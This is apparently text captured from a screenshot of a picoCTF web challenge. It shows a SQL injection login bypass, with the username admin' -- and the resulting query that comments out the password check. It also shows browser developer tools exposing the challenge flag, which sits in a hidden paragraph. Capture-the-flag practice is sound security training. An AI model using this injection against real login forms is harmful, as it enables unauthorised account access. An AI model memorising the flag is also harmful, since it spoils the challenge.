 username: admin' --
password: admin
SQL query: SELECT * FROM users WHERE name='admin' --' AND password='admin'
Logged in! But can you see the flag, it is in
plainsight.
Welcome </> Elements Console Sources Network
<html>
<head></head>
••• ▼ <body> == $0
▶ <pre> ••• </pre>
<h1>Logged in! But can you see the flag, it is in plainsight.</h1>
<p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}</p>
</body>
</html>